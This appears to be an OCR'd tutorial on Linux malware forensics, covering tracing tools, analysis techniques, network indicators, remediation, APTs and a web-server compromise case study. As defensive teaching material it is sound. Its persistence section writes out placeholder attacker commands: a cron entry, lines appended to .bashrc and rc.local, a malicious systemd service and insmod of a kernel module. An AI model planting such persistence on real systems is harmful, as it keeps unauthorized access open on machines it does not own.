| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistic                                                                                                    | s Telephon <u>y W</u> ireless <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                                                    |
| 📶 🗖 🙋 🕼 🖬 📓 🙆 🔍 🗧 ·                                                                                                    | › · · · · 📑 📑 💀 🗉 🛛                                                                                                    |                                                                                                    |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    | +                                                                                                    |
| No.         Time         Source           11 7.101749738         151.101.3.5           12 7.101873866         192.168.133.128           13 7.103343907         192.168.133.2           14 8.044050237         192.168.133.128           15 8.104868982         151.101.3.5           16 8.104987096         192.168.133.128           17 8.106525202         192.168.133.2           + Frame 1: 489 bytes on wire (3912 bits)           Ethernet II, Src: VMware_c0:00:08:00           Interpret Patronal Version of Const 100 | Destination         Protocol           192.168.133.128         ICMP           192.168.133.2         DNS           192.168.133.128         DNS           151.101.3.5         ICMP           192.168.133.128         ICMP           192.168.133.128         ICMP           192.168.133.128         ICMP           192.168.133.128         DNS           192.168.133.128         DNS | Length Info<br>98 Echo (ping) reply id=0x0f3d, seq=2/512,<br>84 Standard query 0x29ba PTR 5.3.101.151.in-ad<br>84 Standard query response 0x29ba No such name<br>98 Echo (ping) request id=0x0f3d, seq=3/768,<br>98 Echo (ping) reply id=0x0f3d, seq=3/768,<br>84 Standard query 0x08d4 PTR 5.3.101.151.in-ad<br>84 Standard query response 0x08d4 No such name<br>on interface eth0, id 0<br>(ff:ff:ff:ff:ff:ff:ff:ff)<br>0000 ff ff ff ff ff<br>0010 01 db 7b 74 00<br>0022 85 ff 44 5c 44 |
| <ul> <li>Internet Protocol Version 4, Src: 192.</li> <li>User Datagram Protocol, Src Port: 1750</li> <li>Dropbox LAN sync Discovery Protocol</li> </ul>                                                                                                    | 168.133.1, DST: 192.168.133.255<br>30, Dst Port: 17500                                                                                                    | 0020 65 11 44 50 44<br>0030 69 6f 6e 22 3a<br>0040 6f 72 74 22 3a<br>0050 73 74 5f 69 6e<br>0060 39 33 55 31 34<br>0070 30 39 39 39 38<br>0080 2c 20 22 64 69                                                                                                    |
| eth0: <live capture="" in="" progress=""></live>                                                                                                    |                                                                                                    | Packets: 17 · Displayed: 17 (100.0%) Profile: Default                                                                                                    |

#### **System Monitors**

Definition: Tools that monitor system calls and activities.

#### Example: strace

A diagnostic tool that intercepts and logs system calls made by a running process.



#### Example: Itrace

A diagnostic tool in Linux that intercepts and records dynamic library calls made by a process and the signals received by the process.



# Introduction to Ltrace

Ltrace is a diagnostic tool in Linux that intercepts and records dynamic library calls made by a process and the signals received by the process. It's similar to strace, but while strace traces system calls, ltrace traces library calls.

## Forensics Importance of Ltrace

In forensic investigations, understanding the behavior of a malicious or suspicious binary can be critical. Ltrace helps experts see what library functions a program is using in real-time, offering insights into its operations and possible intentions.

## Using Ltrace for Analysis

- Basic Invocation: To trace a program, simply prefix the command with ltrace: **ltrace ./suspicious\_binary**
- Trace Running Process: Use the -p option followed by the PID: **Itrace -p 12345**

## Extracting Valuable Information with Ltrace

- **Function Calls and Return Values**: Ltrace displays both the library function being called and its return value.
- Shared Libraries: Ltrace can show which shared libraries are being utilized by a program. This information can help determine a program's dependencies and potentially malicious or unusual library usage.
- **Function Parameters**: Ltrace also displays the parameters passed to functions, which can provide context about the program's actions.

#### Ltrace Options and Features

- **Output to File**: Use the -o option to save output to a file: ltrace -o output.txt ./suspicious\_binary
- **Filtering by Library**: If you're interested in calls from a specific library, use the -l option: ltrace -l libm.so.6 ./binary
- **Count Calls**: The -c option provides a summary count of calls: ltrace -c ./binary
- Trace Child Processes: Use the -f option to also trace child processes that are forked or cloned.

#### Common Forensic Scenarios with Ltrace

- **Reverse Engineering**: Ltrace can provide insights into how a binary works, which can be valuable in reverse engineering tasks.
- **Malware Analysis**: By observing the library calls a binary makes, one might be able to determine if it's performing malicious actions such as encryption (potentially ransomware) or network communications.
- **Data Exfiltration**: If a suspicious process is accessing libraries related to network functions or reading files, it might be attempting data theft.

## Tips and Tricks

- 1. **Combine with Strace**: While Itrace provides insight into library calls, combining its output with strace (for system calls) can provide a more comprehensive view of a binary's actions.
- 2. **Real-time Analysis**: Remember that ltrace can be used on actively running processes. If a system is compromised, and you don't want to halt a suspicious process immediately, you can use ltrace to monitor its actions in real-time.
- 3. **Decoding Unknown Binaries**: If you encounter a binary or script without much context, Itrace can offer clues about its purpose based on the libraries and functions it interacts with.

# **Techniques for Dissecting Malware**

## Static Analysis

Description: Analyzing the malware without executing it.

Steps:

- 1. Signature Analysis: Checking the malware against known signatures using tools like ClamAV.
- 2. String Extraction: Using tools like strings to extract readable characters from the binary.
- 3. Code Analysis: Using disassemblers and decompilers to understand the malware's logic.

## **Dynamic Analysis**

Description: Analyzing the malware by executing it in a controlled environment.

Steps:

- 1. Environment Setup: Using virtual machines or sandboxes to create an isolated environment.
- 2. **Execution Monitoring**: Using debuggers, system monitors, and network analyzers to observe the malware's behavior.
- 3. **Memory Analysis**: Examining the memory to understand the malware's runtime behavior.

#### **Behavioral Analysis**

Description: Understanding the overarching behavior of the malware, such as its objectives and highlevel actions.

Steps:

- 1. **Execution**: Running the malware and observing its actions.
- 2. Log Analysis: Checking system logs for any unusual entries or patterns.
- 3. **Network Traffic Analysis**: Using tools like Wireshark to understand the malware's network behavior.

Challenges in Reverse Engineering:

- **Obfuscation**: Malware authors often use techniques to make their code harder to analyze, such as packing, encryption, or junk code insertion.
- **Anti-Debugging**: Some malware can detect when they're being debugged and alter their behavior or even self-destruct.
- **Time**: Reverse engineering is a time-consuming process, requiring patience and meticulous attention to detail.

## Network Traffic Analysis: Detecting Malware Communication Patterns

The network is often the lifeline for malware. Whether it's calling home to a command & control (C2) server, exfiltrating data, or downloading additional payloads, malicious software frequently relies on the network. By examining network traffic, we can spot the hallmarks of malware, even if it's adept at hiding on the filesystem.

## Why Network Traffic Analysis?

- 1. **Stealth**: Malware can hide or erase its footprint on a system, but it cannot entirely erase its network communication.
- 2. Real-time Detection: Network anomalies can provide instant alerts of potential compromises.
- 3. **Comprehensive Overview**: Observing traffic can highlight lateral movement, external servers, and even potentially compromised endpoints.

## Key Concepts in Network Traffic Analysis:

- 1. **Packet**: The fundamental unit of data transported over a network.
- 2. Flow: A sequence of packets exchanged between two endpoints.
- 3. **Protocol**: Defines how data is sent and received over a network (e.g., TCP, UDP).

## Tools for Network Traffic Analysis:

- 1. **tcpdump**: A command-line packet analyzer. Great for quick inspections.
- 2. **Wireshark**: A comprehensive GUI-based tool for deep packet analysis.
- 3. **Bro/Zeek**: A network analysis framework, focused on high-level logging and detecting anomalies.

## Understanding Malware Communication Patterns:

- **Regular Beaconing**: Some malware "checks in" at regular intervals with their C2 servers. This regular traffic pattern can be a giveaway.
- **Unusual Ports & Protocols**: Malware might use uncommon ports or misuse protocols to hide its communication.
- **Domain Generation Algorithms (DGA)**: Advanced malware may generate random domain names to avoid detection, leading to odd-looking domain requests.
- **High Volume Data Transfer**: Rapid or large data transfers can signify data exfiltration.
- **Encrypted Traffic**: While encryption is common, malware often uses it to hide its traffic. Detecting unknown or suspicious encrypted traffic can be an avenue for investigation.

#### Real-world Example

A Linux server in a corporate environment starts sending traffic to a series of seemingly random domains. On closer inspection, these domains change daily, pointing to a potential DGA-based malware. By capturing and analyzing the traffic, a pattern emerges that corresponds to a known ransomware's communication signature.

## **Challenges and Considerations**

- **Data Overload**: High-traffic networks can generate enormous amounts of data. Efficient filtering and automated detection become crucial.
- **Encryption**: Encrypted traffic can mask malicious communication. Techniques like JA3 fingerprinting or examining metadata can help, but they also have their limits.
- **Evasion Techniques**: Sophisticated malware might employ various techniques like "fast flux", "domain fronting", or Tor-based communication to evade detection.

## Decompiling and Debugging: Diving Deep into Malware Code

Understanding Decompilation and Debugging

- **Decompilation**: The process of translating machine code back into a high-level language. This allows analysts to read and understand the code without needing to interpret raw binary.
- **Debugging**: The process of identifying and resolving errors or anomalies in a program. In the context of malware analysis, debugging helps in understanding the malware's behavior and its interaction with the system.

## Why Decompiling and Debugging Malware?

- *Threat Analysis*: Understanding the purpose and functionality of the malware.
- *Signature Creation*: Creating unique signatures for malware detection.
- Incident Response: Determining the extent of an infection and devising a mitigation strategy.

## Tools of the Trade

Decompilers:

- 1. Ghidra: An open-source software reverse engineering tool.
- 2. **IDA Pro:** A popular commercial disassembler and debugger.

#### Debuggers:

- 1. **OllyDbg**: A 32-bit assembler level debugger.
- 2. **GDB**: The GNU debugger, useful for debugging programs written in C and C++.

#### **Debugging Malware**

- Breakpoints: Set breakpoints at interesting points in the code to pause execution.
- **Stepping**: Execute the malware one instruction at a time to observe its behavior.
- **Memory Inspection**: Examine the contents of memory to see how the malware operates.
- **System Interaction**: Monitor system calls to understand how the malware interacts with the OS.

#### Practical Example: Analyzing a Ransomware Sample

- 1. Initial Analysis: Load the sample into a decompiler to get an overview of its structure.
- 2. Identifying Encryption Routines: Look for functions related to file encryption.
- 3. **Debugging the Encryption Process**: Set breakpoints at the encryption functions and step through the code to understand the encryption mechanism.
- 4. Extracting the Encryption Key: Inspect memory locations to retrieve the encryption key.

#### Challenges in Decompiling and Debugging

- Obfuscation: Techniques used by malware authors to make their code harder to analyze.
- Anti-debugging: Techniques that detect or hinder debugging efforts.
- Packed Malware: Malware that is compressed or encrypted to evade detection.

#### Malware Persistence Mechanisms: How Malware Survives Reboots

Malware authors aim to maintain their foothold on infected systems. One significant challenge is ensuring their malicious code survives system reboots.

#### **Understanding Malware Persistence**

#### Why Persistence?

For many malware types, especially those associated with botnets or ransomware, a one-time execution isn't enough. Persistence ensures:

- Continuous data exfiltration.
- A prolonged system compromise for potential lateral movements.
- Consistent system exploitation for financial gains (e.g., cryptocurrency mining).

#### Persistence vs. Stealth

While persistence increases the malware's longevity on a system, it can also raise its visibility. As a result, some sophisticated malware might trade persistence for stealth, opting for reinfection methods instead of traditional persistence.

# **Common Linux Persistence Mechanisms**

#### **Cron Jobs**

cron is a Linux job scheduler. Malicious actors can schedule malware to run at regular intervals.

A crontab entry to execute a script every hour: 0 \* \* \* \* /path/to/malicious\_script.sh



#### Init Systems

Linux init systems are the first processes started by the kernel and are responsible for bringing up the user space and initializing system settings. They also manage system services. The primary init systems in use are SysV, Upstart, and systemd.

A service file /etc/systemd/system/malware.service:



To enable it: sudo systemctl enable malware.service

| 9                                                                     | kali@kali: ~ | $\odot$ $\odot$ $\otimes$ |
|-----------------------------------------------------------------------|--------------|---------------------------|
| File Actions Edit View Help                                           |              |                           |
| <pre>(kali@ kali)-[~]     sudo systemctl enable malware.service</pre> |              |                           |

## .bashrc and .bash\_profile

Scripts or commands placed in these files will run when a user logs in or opens a terminal.

```
Appending to .bashrc: echo "/usr/sbin/malicious.sh" >> ~/.bashrc
```



## /etc/rc.local

The rc.local script is executed at the end of every multiuser runlevel. It can be used to start malicious scripts or binaries at boot.

Appending to rc.local: echo "/usr/sbin/malicious.sh &" >> /etc/rc.local

#### **Kernel Modules**

Although more sophisticated, malware can act as a kernel module, integrating itself deep within the Linux kernel, making detection and removal challenging.

Example: insmod malicious\_module.ko

## **Detecting and Removing Persistence Mechanisms**

1. Monitoring Tools

Tools like auditd, osquery, and sysdig can monitor system activities, helping in early detection of persistence mechanisms.

2. Manual Inspection

Regularly inspecting system-critical files (like cron jobs, init scripts, .bashrc, etc.) can help spot anomalies.

3. Integrity Checkers

Software like AIDE (Advanced Intrusion Detection Environment) or Tripwire can be used to check the integrity of system files, detecting unauthorized changes.

4. Log Analysis

Regularly combing through system logs can help spot malicious activities. Tools like logwatch or centralized logging solutions (e.g., ELK Stack) can assist in this.

#### Case Study: The Sneaky Cron Job

A machine showed outbound connections every night at 3 am.

Crontab Inspection: crontab -I



#### Revealed: 30 3 \* \* \* /path/to/script.sh

Script Analysis: The sneaky\_script.sh was found to exfiltrate data to an external server.

**Remediation**: The cron job was removed, and the script was deleted. A thorough system audit followed to ensure no other persistence mechanisms were present.

## Malware Remediation: Cleaning and Recovery Strategies

Once a Linux system is compromised, it is imperative to not only understand the intrusion but also to restore the system to a trusted state. Malware remediation encompasses both cleaning and recovery, ensuring that malicious entities are removed and damage is reversed.

## The Importance of Remediation

## Trust in Systems

A compromised system loses its trustworthiness. Restoring this trust is essential for ensuring data integrity, system reliability, and user safety.

## Business Continuity

For businesses, a compromised system can mean downtime, which in turn leads to financial losses. Efficient remediation minimizes these disruptions.

Legal and Compliance Implications
 Certain industries have legal and compliance mandates around data handling. Effective remediation is key to staying compliant after a breach.

## Steps to Effective Remediation

*Isolation* - Before any remediation efforts, isolate the affected system:

- Disconnect from networks to prevent malware spread or data exfiltration.
- Quarantine the system, but ensure you can access it for forensic investigations.

*Identification* - Identify the malware's nature and purpose:

- Analyze logs, memory dumps, and disk snapshots.
- Use tools like clamav, chkrootkit, and rkhunter to identify known malware.
- Document all findings for future reference and potential legal needs.

<u>*Cleaning vs. Rebuilding*</u> - Decide between cleaning the system or rebuilding from scratch:

- Cleaning: Removing the malware and restoring altered files. Suitable for minor infections.
- Rebuilding: Wiping the system and reinstalling everything. Ideal for severe infections where trust is deeply compromised.

#### Data Recovery and Restoration

- Backups: If you have recent backups, restoring from them may be the quickest way to recover. However, ensure backups are malware-free.
- File Recovery Tools: Use tools like testdisk or photorec to recover deleted or altered files.
- **Configuration Restoration**: If system configurations were altered, restore them either from backups or manual configurations.

*System Hardening - After* remediation, harden the system to prevent future infections:

- Update and patch all software.
- Limit user privileges and employ the principle of least privilege.
- Deploy a firewall using tools like ufw or firewalld.
- Regularly scan for vulnerabilities using tools like lynis or nmap.
- Monitor system logs actively using solutions like logwatch or the ELK Stack.

#### Considerations in Remediation

## 1. Rootkits

Rootkits embed themselves deeply into the system, sometimes even in the kernel. In cases of rootkit infections, rebuilding the system is often safer than cleaning.

## 2. Backup Integrity

Before restoring from backups, verify their integrity. Compromised backups can reintroduce malware.

#### 3. Post-remediation Monitoring

After cleaning or rebuilding, monitor the system closely for signs of reinfection. This is crucial as some malware strains have multiple persistence mechanisms.

#### Case Study: The Web Server Infection

A Linux web server began serving malicious content to visitors:

- Isolation: The server was taken off the network, halting malicious content delivery.
- **Identification**: Logs showed a web shell was uploaded via an outdated CMS plugin. The web shell gave attackers control over the server.
- **Cleaning vs. Rebuilding**: Due to the severity of access the attackers had; it was decided to rebuild the server.
- **Data Recovery**: The latest clean backup was identified, and content was restored after vetting for malware.
- **System Hardening**: The CMS and its plugins were updated. The system was further hardened by deploying a web application firewall, stricter file permissions, and active monitoring.

## Advanced Persistent Threats (APTs): State-sponsored Malware Campaigns

In the vast landscape of cybersecurity threats, Advanced Persistent Threats (APTs) stand out due to their sophistication, persistence, and potential impact. Often backed by nation-states, these threats target high-value information and can persist for years, undetected.

## What are Advanced Persistent Threats (APTs)?

Definition: APTs are prolonged and targeted cyberattacks where the attacker gains unauthorized access to a network and remains undetected for an extended period.

## Characteristics:

- <u>Sophistication</u>: Use of advanced tools and techniques.
- <u>Persistence</u>: Long-term operations, often spanning years.
- <u>Motivation</u>: Typically, espionage or data theft.
- <u>Resources</u>: Backed by significant financial and technical resources.

## State-sponsored Malware Campaigns

Motivations:

- Espionage: Gathering intelligence on adversaries.
- Sabotage: Disrupting critical infrastructure.
- Theft: Stealing intellectual property or financial data.

#### Examples:

- Stuxnet: Targeted Iranian nuclear facilities.
- Duke APT: Allegedly Russian-backed campaigns targeting various sectors.
- Equation Group: Linked to the NSA, known for its advanced tools.

#### Anatomy of an APT Attack

- 1. **Reconnaissance**: Gathering information about the target.
- 2. Initial Compromise: Exploiting vulnerabilities to gain access.
- 3. Establish Foothold: Installing malware to maintain access.
- 4. **Privilege Escalation**: Gaining higher-level privileges.
- 5. Internal Reconnaissance: Mapping the internal network.
- 6. Lateral Movement: Moving across the network.
- 7. **Data Exfiltration**: Transferring stolen data out of the network.
- 8. **Maintain Presence**: Ensuring long-term access.

## Techniques and Tools Used by APTs

- 1. **Zero-Day Exploits**: Exploits for vulnerabilities unknown to the vendor.
- 2. Spear Phishing: Targeted email attacks.
- 3. Watering Hole Attacks: Compromising websites frequently visited by the target.
- 4. **Malware**: Custom-built for the specific campaign.
- 5. Command and Control (C2) Servers: Remote servers to control malware.

## Detecting and Mitigating APTs

- Endpoint Detection and Response (EDR): Tools to monitor and respond to threats on individual devices.
- **Network Traffic Analysis**: Monitoring network traffic for anomalies.
- Threat Hunting: Proactively searching for signs of APTs.
- **Regular Audits**: Checking systems for signs of compromise.
- User Training: Educating users about spear phishing and other threats.

## Case Study: Analyzing a Real-world Linux Malware Attack

A high-traffic e-commerce website, hosted on a Linux server, started displaying unusual behavior:

- 1. Slow response times during peak hours.
- 2. Unscheduled downtime.
- 3. Multiple unauthorized admin logins detected from foreign IP addresses.
- 4. The server, primarily running an Apache web server with a MySQL backend, was believed to be compromised.

# **Initial Triage**

#### Immediate Isolation

To prevent further damage, the server was temporarily disconnected from the public network, ensuring that intruders couldn't continue their actions or exfiltrate data.

#### Live Data Collection

Before shutting down the server, volatile data was captured:

- Active network connections using netstat.
- Running processes via ps aux.
- Memory dumps with LiME.

## **Forensic Analysis**

#### Disk Imaging

The server's entire disk was imaged using dd, creating a bit-for-bit copy for analysis, leaving the original disk unaltered.

#### Log Investigation

Apache access and error logs, as well as auth.log, were combed through. Unusual patterns were detected:

- Multiple requests to an unfamiliar PHP file, likely a web shell.
- Repeated failed login attempts followed by a successful login, indicating a brute-force attack.
- Outbound connections to unfamiliar IP addresses, hinting at data exfiltration or Command & Control (C&C) communication.

#### File System Analysis

Using tools like The Sleuth Kit (TSK) and Autopsy, the following were observed:

- The unfamiliar PHP file was indeed a web shell, granting remote command execution.
- Recently modified files in the web directory indicated the potential alteration of site content.
- Hidden directories contained tools for further network reconnaissance and brute-forcing other servers.

## Memory Analysis

With Volatility, the memory dump was analyzed:

- The presence of the web shell process was confirmed.
- Suspicious processes communicating with foreign IPs were detected, aligning with potential C&C behavior.

## Attack Reconstruction

Combining all findings, a probable sequence of the attack was deduced:

- 1. **Initial Compromise**: The attackers exploited a vulnerable plugin in the e-commerce platform to upload the web shell.
- 2. Elevation & Exploration: Using the web shell, they explored the file system, gathering information.
- 3. **Brute Force Attack**: The attackers then used the server as a launch pad for other attacks, attempting to compromise other servers.
- 4. **Data Exfiltration**: Customer data, including purchase histories, were likely sent to the attacker's servers.
- 5. **Maintaining Access**: Scheduled tasks (cron jobs) were found, which would periodically download and run the web shell, ensuring persistent access.

## **Remediation and Recovery**

## Removal

The web shell, hidden directories, and all malicious tools were removed from the server.

#### System Update

All software, including the e-commerce platform and its plugins, was updated to the latest versions to patch any known vulnerabilities.

#### Passwords Reset

All passwords, especially for admin accounts, were reset.

#### System Monitoring

Advanced monitoring solutions, like osquery, were deployed to keep tabs on server activities in realtime.

#### **Backup Restoration**

A clean backup, prior to the incident, was restored. This ensured that any subtle changes made by the attackers were rolled back.

Lessons Learned:

- 1. **Regular Patching**: Keeping systems up-to-date is non-negotiable.
- 2. Active Monitoring: It's not just about detecting intrusions but understanding the system's normal behavior to notice anomalies.
- 3. Backup Regularly: Having recent and clean backups can accelerate recovery times.